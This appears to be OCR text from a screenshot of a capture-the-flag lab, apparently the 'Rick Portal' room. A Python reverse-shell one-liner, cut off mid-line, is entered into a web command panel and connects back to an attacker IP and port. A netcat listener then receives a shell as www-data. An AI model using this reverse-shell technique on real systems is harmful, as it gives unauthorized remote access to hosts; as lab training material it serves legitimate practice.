 10.10.103.85/portal.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Rick Portal Commands Potions Creatures Potions Beth Clone Notes
Command Panel
python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.0.88",4445));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.du
Execute
root@kali: ~
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~
┌──(root㉿kali)-[~]
└─# nc -nvlp 4445
listening on [any] 4445 ...
connect to [10.10.0.88] from (UNKNOWN) [10.10.103.85] 59722
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$